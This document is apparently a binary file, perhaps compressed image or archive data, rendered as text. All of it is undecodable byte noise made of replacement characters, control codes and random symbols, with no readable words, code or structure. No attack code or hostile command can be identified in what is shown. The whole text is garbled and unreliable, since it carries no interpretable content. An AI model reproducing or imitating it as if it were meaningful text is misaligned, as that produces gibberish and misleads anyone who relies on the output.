�0�e�`�.��؄<p�7i����E�^��z��K �H!�|P m�I�T	}��B�S��O �6�Я�=0Y���w��^����&@�Mx'�'HQ�kQ��!��EZ�!��Q��>�85�35!"���Ê5X���T��T�������/`��-T�R��n8���Җ9��.�r����m��D�c���ɛ4�K"*^X��e7��� A�!�{��2]Lj�� Bx�8�T�J�Au��@����� �l(�" ��k� C�5H�B}ZW<�t�L(<��¬U�>�U=L�aS �� �;C̜�:�����h���7, &����&�Ώ��0.� %�4P�M0���C��
�M"H(�҇�z~hݴ�y5X�S:+�a1��% $�#Q:�>E%�Χ#�bX��Y ��a�,��D��x�5����4b؄;@�1����kE���CxM�zp�P��kІ�� h�X��}��S���z��� ����zG:�y��m�*x�M�W�cD����ޅ��fh�h�d`g0��bb	�3��c��"5�S[	uɾ�-ҍ(	��	5�[��+5�O�	�����6��LP�v�A�ܬ�ꍆ�,�lI���m����v�e_�\^F�6���~��>H�jv��7{����h����ؕ]�A�9�F��Іk8�lX��m����8��Tq8�xȂ2`#@3c0��eY(��h4�K���-h�ߍ��� t8C5���(։���&�Vm�<d����+,W��- �
 ��c8�I�1 r����0 <��)��S�����R@�	��$�߁5�L��;M�j��%ct��NXX+3�$��1��e��$@��~�b�����j�u �xb͋k� ��fY0��lC͆z�J���B0�x�4h45Z���;���mZDh,X�*��9@;��E��3x w��ZiHQɓu�<h��d��hd���E>H�tqȰ�oA,z�5�U "N�d0?�&�������S@�1�R3V������Y�}x�x�#!搑�^��`Ƌ���a�GR�����M��AiΌKʤפG@Х1�$�y�U��H�$<�*�p&\�X:$(} #0��o�0<0 �L9\-�0�e[6|aR�H��-H��&@����_��{��h��zH �Vh�r�����4�  �P�#���yW7�R��	v�CD"(����90�	������*�`�޻ Q��1������a���ْD�a��j>�b�ih���y��2�5C���8)5y9� A�l���*(^�1Ȅ# �#��(�'��r*�u@�j {�Oh��FG 8(,�20HNdh����&7}����$I��|�S��'"���d�IN�L�$����IS��
:q�ġs'�$IpL�9)hC:����=u�S��	��*]%J���j� K��	D9r R{bD%q�a׭.�S�Xpcq�Z8ltÕÖ�[�)E��}����L:��бV�䵙3���6Ǘ-�����jV�>���^�Nm;�l�%�^����G�dKi��~)�r���r���;l�0%��acf@�k�ڱ`qj@(0鸝j7 2%��ra@ǉ��-�P�_���B�H���Iq�
�EM-ZQ VB-fء��ȡ�#�r�	3��
 � &�آ�^��h�@D)*�A@���Q?��SA�0�=@ $�4Y$9tc@)�E���8��A'�P�X��� r�)A 2g�-��%Ϭ�� �� M�s�p��v^r'��<��3����(cH:����$�N�d��\# ����;sL�F��P�9Y���
X��7�Cp�ц�Tb�%`,q�0�d��6�B;������.H���-���aA�f��B5�D�l1�I�����GU��o
T![��OpR>QEOEհ�T%�D>I�TCI|TTA-�
�\q�C4>�Xe��ĄYR���@��\sa��_���`�tSN9�d3E7Eh��6�<���5��g�Q�~����}l �k�e�����B	%�v�k����n���[�rk���	��ڍX�{x�K>�t��5���`�����M<��6�Q� ��|�{H $�|��~^ �_e��h�`�	���	'�>��n�%&�h���X��1rhE�`��2��̈3�y	8��^�@B��@p�O���$�H�`8�8�O��i@T�~��^P�\�̀�L�
U�PPS��$AUH��hF̀t$C ����ބ�7]��%lӉ.���R� IU�X���L�9D��RE0���&�b>�!4>����y�CC����(WVP�P + K8�,Q	F4B	G��:Z����2X@ !MH��V��%r(�����"N�H�;�`�J �/Y�l�Rz$�)�ܤ�vr���$aQ���@��>��P ���a�dI� ag�GZ.s�L�#� L]���/A����4m,�1�2a I�-���g�f�o~���[%h����f6��O���6԰F8��k� 9&`��4��><�Ĳ���l��aA9�|��h�7�A���00�p�x��<��A�2����?9Pe^G�n�Qi�N��x�2��~7(��"�L�@/PC%��dQb0�
J�"�	��
j���LjR��!�'@V���>�1D :h�
�$��p:~I�~#
Y0C2�XbP��Fr�j�c��5�:����rT�eB�i/���dQI�a[��@�َa�hF3���D$�s�C0J%\�"cP���u�q�mp�1���/zQ�(C%ҙ 26�r�> 7���B��,`�� �jC��a��"�`�d�������`�p�,���h2��l�P*6��q�' ;��>ДS*`*[�P�B�N�A)@(K�.O��+t�Jըf�� /<��^�����pCÆbô.\�P��Ġd%Ӵ�mяN�y�L��	 �:O㚶�&�m�y����o{8����	G�|��!�������Ȃ)��S0�
\h��9{��pT��`A�]�t���)r �yw:��@ecdBG�[���#�����T;�"Y�HxB���(h�ֳެ�j�	I����X��(��D �X�>�]�q�*�@J��"@BAZ����N��~���oj�CЛ��Hۦ��Qzb
� >�VR��B��P�E��	��o�P�(����+�@g0p���E12 �� 7S49�`8 �e8��8�c�! �*�>�k�=,`.p�����яp�A�����:��HIT$��C[^��_�H�(ր:��_fpJ*�H8a<aJP���R�=	^�ÒBK���(N1)Z�5�L-��������K8.W�fhC+�b������X2��$�`	X��)s�-5	�rm����S����x#� � ���5�Q(�W�y#�|?����q�#<��^�^:j�aHa	؈�F-Ǘlpc���^ځ�If�E	F��,u�2����a��h?�����@������	ϯm����P��3h�$d����T����-�8I\UXH���`\U $��d8	\ɏ��"��x����:�4L������Y����	h�I�������Р<a�U��jM���������Y�8RF`�B4�$C3| 4��0�&�
r��������,�-,��Ŝ�TL� ����XC����a����W��8� 5�	���@ā~� ~��+�W����ҀU�$���0O��P�	E�EP4 *U�S(������A��.����\)�� �?\���G�@ Bͨ 0�C���_\7`����)��lC�4/�T&�c&�^�U�����$Y�͘ڼF:���$<�����F����_��6����q,�-�:<�6�CrA#� ��%�6�@��8C���Y�^$Ξ���)�C:�C<��z<�C�e�$�c@B~ ��A�X�<���e�T-�Z`UvH�]��T�Pa�h��&�S����� �@����0� V�Z5	T�D� @�>�U��LE�0��\b�A���N&e�Љ\H�	�훬m����h�&k�8�$�T�9@��l9���Q�D"�@��AB`�  �@�����A��t���Quɜ!.�ϕ��(&Hc$D�? (`��K �
� ���'��$Bl�lB|"T�J܋(�@+��Q��,�b����i��-BLRd��ɝ��*$�%V���ߝ�,]�<c46c3���}F&D ���`�h�}�35b:2�:>��c鍀<�c��#艁1X�:����;Ɇ����F	��A0B ���h����l6A&�B2)/����rC9<�-�A<��@A��6�Ea���C��8@3��_�C�C@�!�A�䅃F=�uP�l��%�TB&�h)��f���dMh�� ��X��VZeUN �)��t�*�Y��P-afZ%�A���C�ٕ>����C���*�@B� \���إD�$�ߑHC3T&�R&;��<|�6Jgb�<���(t���h�����#���4�����oIB)*RF��'�5�)�� �Ar���@�C KE�!N_~��!���'`�`� D��@$��%^b�K|1�l���	HB|F"4�& �&�K��L�%�b��"�����.&�N��ە��t,P
+}E�&+( +0� ��3B#3��P�Y���}�,��1��`�2��_�L9͔��7䣍ި���)�h�<B&�ц�iA����͗ZB>܅6t������ � >���n�G��XB��@IAȀ=t?@S;����0�CN���M9�G;���!@�0��
¦����
������#$ 4� �g�f��~P���ZV�VN�W^e��*WV%���eP�ۅX�*��3�*�dB�Cp	<��j���>@$< �p��@���)����]%����`e�p0���9�E@КO����h����t@��0,L�)���ρ,��"8�T�d�+lo��{f@���J"�����hAX@�@@������zQƞ�((��Be��?8�K�܊y
RxA�CDD�,"��� ,�G�"��M(��	hQЁ����E$E�0ń��q�$�&x�(D�lmߝX؂(�F�3��Y�C
P"����19^ N�|�_@�`t�a`�6��:�/�S[pӍ���_RB���A6����̆��o4��v���}�8�@�=#��ȁ
�@Q�&$@�^��<@��C�T#�AFҰ� p�0�B�6�](�FN��.���C.� 8�Ԁ͜��1i�����Ke*��4�R��f%���UZ�rK`U���H�\�*�*�tg�$�A 8fVU(A�`j�A�=���@���	@���
dBV�[@&�B��[��Y�C4��Y���f[����pL��L-L��ֻ:A"Ȗ$́4����'|�K���M�dqY@ ���������\���f,�=�|B�]�<��<�,+ԡ��{�L�	��d@|��}b��IB"�Aa��)FR�)XJhڽDN�U�]�8�$��Ԫ���}EX�b��w;���2)�ry��QM�$�Ct��31S_�/_�� F\�>0�:����Z|��#BM��<��1�^��;��k,x���d�#�7��҄�8�7<��Fa)<���A,)��@ ��f��Bo��&09���L<�8���>��`W��>�����5�CyHd<�@5?��E���FI��T�I{��V�	l娆/�k%��V֚O�o�\��X�$�[��e)��
�^:�!d�o����>��Ap�
��<0�9�ꖦSC�
v�$V&1P�D�d���D[g�~��e��L�ĸ:�4 ����(D��"\�����*�|n;�zAL@ɽA0 (�$ h0C��EZd V�tz�-T�'t���jA!�� L"��� �'6�n{D���5��}D( JDR}.��Ȣ�D�$�DO�b�U2U(ER���:�(8@В(\R�+��x��y�켿�L�\#"d#1��҅^�8N^}�X��m=��0�h�8[�A����1Ml�������������%��&��>Ɣb�8/!��.|�����H�&��TD@� #$��io��%<�7�C��\1�@(�d� D�,�8C=���A��6� �8��eE"���u/��4����K�����g�oPY�d@���O/К��O��$x�1�S�1`��@�z\
j]e��
��
$ 	� 0A	p&d���4Lk��.d�`}��!44 4�R����J�Ǻ�|��ʄ�D�Qth�h�3�4<3��1����3�:�^ő�i�M:6e0yҤAL&X�`���(� ���B��E�&��%�zth��� �iS� ����A�	�����?(4���Ǥ�$u4i��c�	X^�u[����N�TA�WA߾8�NRE�,�'�p�a1��I&-��$	�EX|pr��O\|��!�1�$�\!E�J�H�f UUW�!C�G�Z��r��0_�n��]����k,�Ugq��5lٺe�2���m۾uyХ������K�L%���������߅2�υ�3p�L6��)�ـ� ��m,l�o��?��B�P{�%�Tј>�!�a��FYp�G\���i���n�t����9�2�F,�D	K��2�'��&�tN�&�9E�A'D2I ���!8�,nN����ZLa�<�4�O>�O=��
UjQ�
+�P��FeTE��4Q���2aIJ� "2)E0�Y0|H�d�R�@�r���}ЀB�"hQ�dP"�Kh��f���hP�6TI���h�6�h&�f�g��Ŋ�]7�KjQ�w�eW]O=}�^&Yd�Qr��Θc1c��D�@��ޤ��2�D-�TB��ఀ�_�)*�a
u�$ u�	 �#�B�(��x@)x�)lP�A� b*0�����/,�a�>I�&2h��8�XcD$�+/���Z0�;�0�
��2�,k���,s�08ᬁ@S`48�4TK�`+f��*�zB�݆�S�r�B�J��f��4/'��k�:�ۮ�n�+bu�0���k D$o������>�꫏? ���o�?��Z8D��H��l����B\����Y�����B��f�xZH`1�냗P�aa���a����_� �`����|ؘB7P�2�<�8Ǔ�@%��H��6Bw
{��,HX v 'M���
���	�(:�$(�pO.$�L��<YaQ���"��E]�Q�  $�;L`yP���D:Ah�
�P�U�#"�	���JH�� {ի�`�(B)r��2���z� >`.� #ZHF0ذG6dk[�
�>h�r��H�u�u9R]��ĺ��|�^�R�Br��9d_��JQ�/|�s���8��$;�Kz���������lp�J�C<O`D#����A 
˘9�'D`	] Cr攚�(@�.�֕��%30��N�/4A-��n �8؅k^�_ ӄ��0e���I4F����&�(��P�gư�h�fo}s fX����g�3�kp�����h�H!WD�`*�=J��<;_�tN��r`�;��F�Ђ�d�<������� �pA�� ��?R�~7U���8B<,ч2��޹���p��a X�2� �O۰��J�cT'�i<q��m@%x PP�ae$(B>�a�aH���Fp|h����M�1��i:��9�|\PSNP�:�N*����D�CJQ8�!�0��!��D�T1c4��d� ��0���`Hh�Qc�J	`(�>�q�b	"�@%0 Id�h�.w�@���`H�E1�E^0;FA�`G2��j��؅����߲c�UCFʋP�d$h�a8�l8CB↌bg�C�0�L�!���W�0�ӕq��Z,��L�@��
���0 ԡ��LS�@�L��̘K�	\P͜��6��.�K�؀	A�q��fN��E�E�;���5�U�s���*(��Ƨ�N�O:��0okLf�
,4��C2D!
�2��H�ъ�F6u�F:Rv���0 _�!`�P7�q��#ؙ7f:��pdc���x�c\C=&U6������k�jT�w k(A��6�Ԉ��}�@:�ӝl� ���.����`p���cu�@	�� 6!�x�z��h�_��)���E����0#K������)��x ��:m�;��)h����80�J��N1�p桨����ҭ�t��F-
QV�
0P�Z�Q|�CJA0B�Q�H020@� �h�"�Ae� $���b`@_�p^��'����t �a�V��5H��}������Ѡ4���@��1�0ag����$	���k���(L!�<�!��C� 1�a�H��&Ub�ƒ@t,�� �o�Dq��8��@�>R�h���(�ɬLu��NN Μ��{ߚ6�X��&f�$�%>>�����8qhK^�O�y��ς�3	Y4*�1à
 4��D$�2X�
8� �g
'�� r�L-����aT��@F�F ����s���s��x�r�9n*�v�B�A���`a�j8���r� �`@R$?�Jx~�x��w�g@�~r��**����M��!2dC`��� ��*{����A��"`:�a
:��ADE�P)�s�#Z�e�@
 ����A�`� ��c>�uj�b*�8H�N���`���M^Nr�Np(�(�r���RE%�t@J 
p�
d�b����v���&� � �t �`���`��@
`�F@	�������b�������� @� 
������@���1�"�A��^��!��7�)�N�&�D��e_V���!R�6�a�Ā �0`Z��p� \�>!&{�, ����Ȭ	� ���O�*�T����~�ʂRn!���/g`A�� ���Ȍhl����+�"�`(Fj�-2��LϜ�-��/�ɞܒ0����Im�f|��F����� 	��m0c��� 3VpP�pjãB*C���k�H�2a�!<�æ���C�A:Z
�,Q<��<��8�����jp�x�@�'
��	ssAd��JA��ߧxa:�!5� LFnA{���p�`:���r���L�:+�!\��#G$<��A9��n*��*a6�o!(��v@r�epA�.�;�CH|�:8h�x����8��$U�LtCc��(��XQR��Q@���� � &�b����@�kH t �� t U�@����UD�`8@��VT���T@�a��+@�����&8�!v!���#�a���7�!
D�N�!T!�(2�"�^B�#	���h#7R� b� "JA��Fp����U\�&�� f �@�ɸO
j` �R��,etpT��B��ɸa �C"�,��~���� ����@����%�Fi� �1⠜F�j��k���/.ݲ/�&!lp@�2�I�F���`DaL�0#�$P05����1/7G2Ap��^�T�c�G}�xʦhM�J���9jm�<��~�<�S	f3fg���R�x�ڞ0x�0@:v�p8��A���'� 9�c��AT �Z��'�� ��p{ ;�azr�ttJ�a� ���Fn�	@���A,�n����!J 7��s� �$ V��a<��u�F+¤@���_s@���Z�VqR$���tnsk�h1S`(O`	����J�$�� h�nXm�0 ��T`0`��VR�fF@��f 0 �@ܮ� �V� B�@���w�a^����Eݴ.�,Հ#!�Ԏ����]0{+������!J��8R�ZL�`R�����"�(5&� �<a� n����!�����b��T���a���!� r��`��A 6X����@~�~@4&X���f��`Ǡ&-�"��
����2��B�r�㟲���[� �&a�&�&�3�12M| 1
n0�gdc��A7���A��!�+_��!�Ay
�@��B@�9�$�L��`[0���u�a� |!v&�$gb�cJw�?�G7�-7$@��;V
�8��y ��!����c��A��J��Ay{@Dxvz��@K�9�!4=�0��"����*��*ӡ!k-���<�@r8@T@���A�ea��4���T� D}�c��R�y� W�}�P��
b�O�EJ! 0��n �b��@N }2�T*a�����+"�G�V�A	J�lwu� 	D�ԁW�A f@�N��V�� K= ��2�ԤO�YЁeN)!O(�NcZ]��S�&�_J��w��@p��� �`$B�lo��W��W&?�>���fA`������ �TF<�`��c��cl�9X��� �`�wap	�ޠO ��pIc6�c����ǒ%��	N ���-�@Zu�/�l���[�@3�@ʵ3�mp@,Mo�5	��B�Qm�`>�7z!
� `��t�CmK�:���S9�m<T�:$2��� &a�''|A}���x!�@Đ9y�3x y��p
�BdzX�x�g�u�� C�'g�`��f���@z���X���\�.y4��J9�@���9o�;X |ٺ-������d�8��;�Ù�4�e��a�N+zsA��>� �$�h��n�����ť�tP��P2�6�	A2�TJ�i�N@t�P��1�@	�A�aU�q�ʠ8���  	<���dW�@8��	0 *�V�~� 
�!zQ��O���"R�W]8l!�x@#���Z�
zZ�""��`�Qb2&?�,  ����z�w�5����!�������B��@ �Zחe^@�a�?�V `��z�[!��,�����PX�LB����2��B��솝� v�/�O��a�G�p D��2Ԧ�+m�2�x�	�
PA^�(���!!1�\��F ���St�#�������s��~*j�_��_���I�6d>��	�8�G�Ud8�~������3�g h��&h�����{��f	a� n<�9uj��=I�GR��AJ�	n�"�P��{���A�A�] �- (�z���a��|>��92h��A�Y` �3�`�� �*�N ����O EPv��ЙO�`:�_�OL�q] s��h �.��j�uo�T 
�Q` �,0�iH@���	� `W��BA�ԡ�` �@�+��~7���*�N����H����w�����e�1,�j�
n��t��Ϡ
蠔�`�7�V�Q� t/d��=����! ��SU��a X �[6u괁9�(A�)����b�����&N�͢FiШ�H�f�EUȨ�A`��&fX� �B��3�3d���f�728ɠ���&U�6q�D��*Lq0��C�)���4�O,�VUq ���Ï�(,�$@ں��ߕH� 6��}��ݣF������h�c҈m�O��5l��]c���̕�]+���)E�l;����.	2�y{���`�r�ģ.2���i����8�ȅ��%�7׽��u�D���kГ�]�R�im۾}�s�Ђ#�,i� L����?n�m��-H���B�<��#����h� ��$��q��9� �#��@#�X�#�x�H 0��m#�c�Y�Y;,�O;�`9�PCN����`!��i�C.I�J�P�*L�p䔪�!�$D�p"@BC�4p�	vT@F&���6�`ę�$�0H�  �$�q?ETBC�H�	([x��x �//@���}
j��y�LEV�Rd���@I-�RBe����|�B�,lpҁ���1���R��lQ�(s`0ǲs��ln���K0��-oX���,���5� �����6]h���S�:!#�h��>۠#�D�c�fh���,�*��@+�Q 6�D1�d�K7ٔ�	<e��'8�TQE���O1�@tL��UX�Q�`�UXc9������Zࠀmm4
P�J$���y��^�΃�<����$0�6��)�]�\sJ;��`�d�	Ty�<�Z��wmb$���WB&���[o�-�\	�7s�m�K2<�B�6�kL�6�aSD9��W�6-|��7�	�^�<�����yE@�8�D��>�l�H	}<r�-���� _��K%�3E:;���#@��~p��%Xr����6�3VZ6��}Jf�#N<ܴ�� ��Xdt���z� �%Z%)�@Yu�ւ 78�i�J@L1(�@��D���@ ����B�d2h 	�(���`< � ����&�B=� 9x�4>�PI1T�h�	`XY!U�*R��*0z1V!�:p�`ag0�����`��	�P�e�f�Aw@ôakR�� �6 0�Yxb C+�1�xc�b�6������{X���z�а5 6��#
�x��q0�m�<`��u��Y+�%Nlғ��dH�Ɏ��)t��*nV�1p2X!
Q`!	�
Xp��M�HB(� 8�.R#F+
A�	fY��	r� _`
��=�э�4m׸��.#P�(�4�q�jpQ�L�`���lt���Fq�1䐳��0�8�y����n��݀p��T�4-G~�o�>S�����ԕ�-P�$ ��-x�M�A	�F9�w^� %����ю� �����P��Mh
a낾NØǸ��lč�F��_���$�I�����*)i���b��D$*��	8i���%1��L��1��r�K(L�	XȃE�	�Ѐ7hP�c*0 U��������c"�2q�M�a���`F���jVT���H+WuѺb,#0��U(� f,��F� : �>���H��fIq�C�D�{x��@�' � � Q $�����6���]��=��%����6�ЊXJ�l�H��~Y$�@�F�(�f����Lf�cl,'�BF�ˎl(�$&ɘY,@�tP 5Հ�A,�\�(��
x�� �8Q4s6��'�0R�jCȋ_ȡ��@r�\��/B��~�34E�e4��STf2�	i���1��Dg�����ÏxS���hq�v�nDR�M�8G����Є��P !��4�*�cTT�"t��)�Tg�m@D(C%J �>���؍&!��#���k4�.�Q�B� ��Yb��ּ0��.��p-[�?̤�F�KG;@���PZ ��!%p��U�A�֢'�
2x�D�)L�-�9��"�Pr��f�J�@�|� ��P���̱(.j�2���P!e��$X2H��0C4���,���";>�E/j�����Z�*2ֺc� ��Qxݍ�2c3��,���s��|뫃���G �
�A�b�� x <�  9�<(�;�p�'h�א�:�P�4�l�E#\ ��"�9$26|�"��`�]�Q`q)'�=���6Ɩ�2�c䄗?Yn@����*���`,(`� ��_�Ёf\�@Z�2p�S��A�PN���O��.���{8W��=�Ġ�)t� �
h@�������Fh�S7�#� #@���� ���Q�����AR��}�����1!6u�Q�#p�0k�AW*%:�!/8�f:��� ]pD��e R�������P;� em`�U� � %P
��RpPn�r�n��-@a
#�q?��q#Fp�B��o�uX��*��*V pF�$��
c qgA�pG[�`$� MP�/q�JP	*00Gs��1tr)G(��900 �u���Zy�D 	e 	h�' r��3�/���e�N$C��͐�@kp0cFZd���E�FX�]�� �X0	�U^dG3�2Yu�^s` n�%q�	� �  �p� B�B�  �  �x�  �B����k� א�W2��R S0 Q�z��/�p��y/@�00�� �� � u��� (Ic�21p�c��cc'2�70H|G�
��2U�X�U0 0<�g� �T�d�}���r1�	��fCP}q~�I�$Eu6K 6�.��l�6i�u7�a�6�! 	��` ���7�#�����8��<����`j�j��j� � 	�j���j
�k�vS6T�������<���l��@:� � �V��Pj���p?�1n��!��ߠn�W,b;��"�h�5�($�e]��$�UbX�@�)���XWrq�\rY"p" cBfbB�C] '�P	:P�3�(=�Z���reP�P@�[2g�\�'�0r`�� ~R��1��3�4M�`+�EV�E	�
�Pu��adp�H+ˈ�T���,���u���p+t�Fc�,w4_��	 L@��#' ����, ��(�� ��@� O`j�q9��xl�
� �zI�4�����Ԑ� HB "�p�`4f6v-3�A�(�K�17T@�ä��4�sP[�;�2R_c�>�3�^fI��}j���oqMcm�N]�o�g[�O#�A�pa�)k##oSf����h@� ]�_�}iQ�i8��i��98�R�&j��	�SSp
EW�������R�A�@�R�Y��6E���p9�)�%`}�9`���	� ~� te�  �� ����9P���	Pj[x] ��n��.lP�a���6�v#�E@u؞r��?�@
gp9�]cTs@q�AaA�&;p�;d�'J� hP��0r�C��pr9[Ǡ�3@)�r���y@}R�2�Z j4�4�A8�̠ ! T��E�@8
A?�]إ���uC���`g�Few+Mc�t0
��vo��t�@��bڎ 	�� 2�x��Yz�`���� h� �q~ R�	 &��' ���b�� z� @p� w* �� ���	)I{��^��z�3	L=QLBqX`1�����/#� t��eZFY�W��`��H�4LNg��Q�fz�Y��:����#p>��i)�ks
��q�Yk��>� �3� ��jg���	�p��Á��� j>Lĺ!ҡk�Qh*�5�o�j2�g}fS+����k�`��ұ��[eP �.R�l���:Ԑ���f8	 ��p�0�[0V?b	�Pn�f1�n4+U�1r����1�E	7�o�6�N"�P�E�l$���W�NK����cr�@�r�G�	�$`�#w�d��Zd`'����L`p+s��y�'0$C24�P3@�&`��T�������H��l]T7�cČR�]T� `�pYa^��e|p_�g�,m��@_M �p��˺ِ��p����\��������ܰ�� P`G� ��� �`�`-@�?P�f � Pb� H��(��(���s��D�7y�GGv�D�1 �OA�5	; 
k�Ӈ}�R4\�`�M��	`f�� ◕O�f�ڕ�1��ts�))P��� 2@���
72R#��6s݀:�h����3�ފ��i ��8�Q>�B\�%e��p9��%P�d�g��j�1���
�q���:$� .0Q	08���v���=�P؀���s� #����� �p"�=.в����QȌ�ad��isW���`o����I��Y��6@1j�	��&���	h�E���y�$����	0'`)<���C��C>��7���P��07�$����C�Z 7�ض &�@��s�@ ���՜�4�]x�EΌ �N&�F�kF� ec`
���,y����� ������|CN�C� �� 	�ް�2�x �`P������ K���0 "i� �  �揊-���3���ک7<�t;}v��U�
L�Iv����/S�-C��@e]�Q�	�D��wf>@
�N�ʕx�]��Mw����1y,�'6�і@��P�0�h�9��s�w�<�� ǂ��hQ��E\ď��D<���.p9�@W��g��`�����ެ�1�,P��@[	 U�S� �@"�8�qBh��QK��fb50lQ�!��9��?%`	Zhn���O��P@������ � X[��4�[��v*��$��TR
��
Dഗ�Y^2�"� �p��B��B�< ���˙H����@rj�py��0���$&�7M�Pu 
��*���|] ��*x��$AU���h����C�^�0[ |�^�ϭ�0  ����`��\�F����B���|<��������%- ��#�K��wQ�?�� l2� �*a Pc6@��6��2�K��A��;�&C��v 
;�J_�T�*��M��}��}� ��
ma�sQ�W����^�a����q���M,D50 q��ܑ������b�	���1����8���D\ � � �kC	�K<*����.-���V[�r�a�X���kغ�H��^�|S��çd�sE�mÆ�۵l߾� /^}j�4B�#J���\#Q>d� FLT�#2%H ��K�0��b�� {����۶m��n+2�[�n��b��Hn��R20��&(�8L�V���M,\+�*Ɂ-��*�N�8���	4H��QI_�.�h%���lo��р�n$�g����1�<�F£�n�<���C�-i�ϘAb��4@g����=�+0Eqb���M�x�xqb���[I<1t8�>��1�8��Θc1ƠcI&� �FȑAxd�C!��G���!�E\�Y�q<�FP��n �fx�.�RU`c�1��@�A'J ����Â ,� P@!� �8� P�!�&t���q�	'�|�-&e�*�#�I�P���A:`t�T�$p��>P`V�O?��+"!����}�!g�}���t`��Vjɡ��ny�P'Xm��(�v*� �rX��X���F�`{���肅ahc���[_�d�21���x*��>�M��G�Ņ�(��.l��i�k���t�c� P�`KX�\�)�~$��0y �#�p!�yK���>�hח�F)a?ԙB��A���J*�GA���� 1�E�,�o�F���֦���ټ��V�s1� ���
L��#���j!��<7m448�	b`��J����1�΁@6<���;.9�$Р�S��S��z�a6s�k�-�( &����h�*Nϣ�y�a=S:耰�B��2�?�vG���B��,`P�<�D9c��� 	�cy�CCx���S4QE[L�|�� �!�F�Ag��Ah����䱙(x�5��p#���50��AK\� �D�/��KT`��D��	7�S���	L`U�C!T�P.�D�>� :�PN8�&�(,b�P��� �!�jT�0�.��@�B���<Z�Y��V)�"2q�k�ҚIE(����,��)�%�.��W����q@
0Y���(��\~�W�zR�>�"���B ȥ.t�]�֑}M,x¼P�2�"�� $ш7�a��)(��l0a�x�7�0ȏ=(�T�e� ��la: �J|�f5�@g&�De��2p��G�F\�V�p���hG�35�F��Ta��Y���4A��V�s���@gF#�ϐ�4︀$*��P@�Ґ�.��7�:8v3��h D�p��L�d ��*����asr`G��a�y�tgr� �P+t��7u�)�3;ۭ�0����3�� ��#�$p؝�:�(���Uus�Є��x�	�!�т�(":+��1>��|"B�.��zx�<zA�xD�~��7�����V � �<���ڃא;�	BpKA��Ƅ�
!7� �8�&�IH"^�*��
�@���E�A��aw8T�A?�D�0D�w�@)"�S��M�"9�!]j�j���� �7>�Z2P�>fb�f�Yf<�(rm�c���n�؅|� 
������G���aWʐ �$d麊�P�ay����$+iB�)�#}pA�7�a(���@ a����q��-B��=��9�A�2^S*#A,q�� �@Qx6$�fG�}V�F,�,�|�ZP�"�E�٘�7�R+s^�0VSE0���f��HGR�c�ƞyJ�k�|�,$�ʹ�	��	�	|6
(�`h�3Z�iԆ�@q'Q��0�
*��c�AH s̑�x�r���
lE-(�s.-�+b�Z�e�`F'V`[�� ����:�ه>�H�	 A�6�x|8��0��U�b�Ä��<��2 ���!�(���6�����D��� ��?�����@�n�(����!sQ<�aȲc�@ �%�!�EA�<��Ϣ�h�B�p�b�y��W(D� P�"]hr���J�B�&E)V$�ȽB�#1�0U�r";�я{X��x�_�����կ��T��͊^^�^/V�5�`�><Ѐ>Lb�����c��P�G ,����p%X9H�}���5�p�q0b�p���X��� # ��T�FC�p��������� �8.��1� E��Ϣ�3�g����#�q�i��ք����I����{�5i���G1��f���GJ�:)���t_���#�03g� /��.��рh���F�q�z�0�2�艚Cd���cЇPX�����j(�( �Y�ZɃ@��1����y j`�~��X��W�5�i�`��H����A���3�*9:������I�  =��+���2!x n�m 7�*7!�h ���@�l��b�h j0,6@� t�>i`P�8+{��k�j   X8��,���/Y�J7���'@j�*�z��ȁ�r�E�I�P�EP� JB�9Jq��5�+��#B"��Bh�c�Uه{H:j0(Ȅo���"`Qb�:3����ن`����k�.p� ��:;>B����B�^Ʉ�c �mx�C%,���ئ|Ɇr�ȇ#�[<� ��P���(�l�����`�yф��<^x�n�p1��fҽv� ,*
��������#(p�X�[��#��#H�l�;�p8����/�h�Q��Y��@3 �]�33�3;�s���3���f�Ha�+jI�$i� C�H �4oh4�?�`(@	�o�J� P��eP��?jX�@P�6�X�Xd�Z�t�9ȩ�᝟�)���Y\S�Z�,A�1P t�����?� /Ѓ[��x(��
yX!X ��	���z�! ��@q�6 ���0v�uë}����̀�Ȇ~X�����,
�3Y�6��2� ;x;AD�l-D��I���;�٢�R�EXCy�*H�I��!�9���4"Ri�:8Ti�V(W��XO����^(��2��h��bt�\�"�xu��h���/������������%��8�x�J��>`�yI�^�&��Ib�G�2q�l�{  pDj�S�S8�=?h�8�=p��yᅈ�R�
D��0Hfz�J0 D0�.H+�e�1�
�Zp�h��H���^���{����M��K�t�y(b�d�h@�,(�,�bh���ӹ|�/�ʅ����J݀ s�?��Ї"��` =( �����RUU-�Q�~`9�XUW0�F��{x�B�^�w��١z��(�3��@��*���A�10h˪?��!|��̰��$��z�?0!���"�rC�z�! ,,i j�� �d@�~��A#�r��i j�Cw�C��z t�kH���,��C0��@�(!x�p�́:��*HDr!�O�-N(OHy!XOJ��B�HQ��s�Q�9�����Ty�V��"1xZ��8��_�Vu(�kX�b	3bP`����-�h�t�(��<ʣ(P�x1���P��m(�^Y�G��F(���	%����#@�G�Q���#O`<��
p�7�mh��]��	M������R$#�/���\��$C�0H.=��K2ti�6eS6��S�� ���� ;�ՠj>\�ݖ|�ݝF�]��]�(s �J�r o�(F���� y� K�uPA�X���]�<@��i���	TX�e�Hr�W�Q�UX��}�SH�\�� a�5\�x�>+���c;��2�j��4� )0 �B �m��1��� 0�s��r�z�r�?UH�`+JZ �(�4ğ���g�W�����l0�Y���`1� ���� ����49D��DT�ؒ�@a�/@Y��N��zH1C�I.VxOQѹRI�S�ٟsIf�/\��l�b��b!��m�E��kQƪ}¶.�o�P1�#��Z�v�I0�m�#��\P��1��[��[(�r�[I�e�S}��؃�\�R� ?؆ ?XB��v���=�D��.5�.E�ͭRέR��@&pY�h]ߣ&^!�c���b�%�����U�u�U+bi� s� ��0�h(o�J�y^ā &H�x&ȃ�ϳ�v�eh�e�yhW}�X��t�M�*H�Z�}�^�2UVɀ�Ȩ ^'�Ä�*`�y��L7��=(B#��&t�O �N�9��.M�(�( # �z�Wt� q(�aCjh�|�(p�l���J�oSj@�7�,&���2ȃ@�?� R����
!
D��3���@q G��B�9�r٘� T �m�6����E8�Ţ�q#�TB�3�cu�Z7R�����i�m�#؅;�=Z��q	��l;%H��}�ۅ��[���	wY0FXT��n��膸��%>Sn��zX Y���h�[f\BXq�	���BR�1oQ�Xf�Ţ\����o�%]�jfd۳��H��I�PP�Їr�t8.#'�� �v���v�	po`�@#�������T�4w�)H����(�(�����K����)j �j�)�p[����	��ש]� i+(i�Q'���ɨ��^* �Q8x�h�yh�L�< �'@
